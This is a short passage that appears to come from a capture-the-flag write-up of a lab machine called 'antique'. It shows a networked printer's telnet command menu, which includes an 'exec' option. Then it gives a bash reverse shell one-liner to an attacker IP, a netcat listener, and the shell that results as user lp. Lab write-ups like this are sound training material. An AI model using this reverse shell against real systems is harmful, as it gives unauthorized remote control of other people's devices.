 Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
> bash -c "exec bash -i >& /dev/tcp/10.10.14.109/7777 0>&1"
❯ rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.211.143] 41620
bash: cannot set terminal process group (1152): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$